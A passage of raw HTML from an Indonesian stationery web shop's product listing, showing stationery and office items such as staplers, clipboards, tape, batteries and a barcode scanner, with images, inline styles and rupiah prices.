}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.alattulissekolah.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.alattulissekolah.id/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2007" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2007"><span class="product-image-wrapper"><!--mf_product_label_comment_2007--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/c/gc-htid_cnhscenwiwds7zob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2007 {
    width: 152px;
}
.product-image-container-2007 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Hang&#x20;Tag&#x20;idul&#x20;fitri&#x20;5x9&#x20;cm&#x20;aster&#x20;200&#x20;gram&#x20;100&#x20;pcs" href="https://www.alattulissekolah.id/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html">Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2007" data-price-box="product-id-2007">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2007"  data-price-amount="14250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.250,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_48" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.alattulissekolah.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1768" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-clipboards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1768"><span class="product-image-wrapper"><!--mf_product_label_comment_1768--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik"/></span></span>  <style>.product-image-container-1768 {
    width: 152px;
}
.product-image-container-1768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66" href="https://www.alattulissekolah.id/joyko-clipboards.html">ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.alattulissekolah.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4100" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.alattulissekolah.id/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-612"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2044" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/logic-scanner-barcode-dan-qr-code.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2044"><span class="product-image-wrapper"><!--mf_product_label_comment_2044--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/b/a/barcode_scanner_logic_od-72qr-img-6r_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;barcode&#x20;scanner&#x20;LOGIC&#x20;OD-72QR&#x20;&#x20;di&#x20;toko&#x20;grosir&#x20;alat&#x20;alat&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2044 {
    width: 152px;
}
.product-image-container-2044 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;alat&#x20;alat&#x20;perlengkapan&#x20;kasir&#x20;dan&#x20;kantor&#x20;produk&#x20;Scanner&#x20;Barcode&#x20;dan&#x20;QR&#x20;Code&#x20;USB&#x20;Wireless&#x20;&#x2F;&#x20;Wired&#x20;Merk&#x20;LOGIC&#x20;OD-72QR&#x2F;&#x20;LOGIC&#x20;QR-80HG&#x2F;&#x20;LOGIC&#x20;QR-80W&#x2F;&#x20;LOGIC&#x20;LS-34W&#x2F;&#x20;LOGIC&#x20;LS-30A&#x2F;&#x20;LOGIC&#x20;LS-30&#x20;lengkap&#x20;harga&#x20;murah&#x20;original&#x20;bergaransi&#x20;resmi." href="https://www.alattulissekolah.id/logic-scanner-barcode-dan-qr-code.html">Supplier alat alat perlengkapan kasir dan kantor produk Scanner Barcode dan QR Code USB Wireless / Wired Merk LOGIC OD-72QR/ LOGIC QR-80HG/ LOGIC QR-80W/ LOGIC LS-34W/ LOGIC LS-30A/ LOGIC LS-30 lengkap harga murah original bergaransi resmi.</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2044" data-price-box="product-id-2044">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="245000" data-price-type="" class="price-wrapper " ><span class="price">IDR 245.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-144"><span class="product-image-wrapper"><!--mf_product_label_comment_144--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-post-it-558-memoboard-beige-char-burg-23x18-inch_fsb4dfapanmzm4gh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-144 {
    width: 152px;
}
.product-image-container-144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch" href="https://www.alattulissekolah.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html">3M Post-it 558 MemoBoard Beige-Char-Burg 23x18 inch</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="144" data-price-box="product-id-144">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-144"  data-price-amount="112500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-144"  data-price-amount="129400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 129.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.alattulissekolah.id/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.alattulissekolah.id/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.alattulissekolah.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-683"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.alattulissekolah.id/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_236" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/abc-battery-carbon-zinc-c-r14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-236"><span class="product-image-wrapper"><!--mf_product_label_comment_236--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/a/b/abc_carbon_zinc_battery_sedang_r14_c.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-236 {
    width: 152px;
}
.product-image-container-236 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C" href="https://www.alattulissekolah.id/abc-battery-carbon-zinc-c-r14.html">ABC Battery Baterai Carbon Zinc Biru Sedang R14/C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="236" data-price-box="product-id-236">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-236"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-236"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
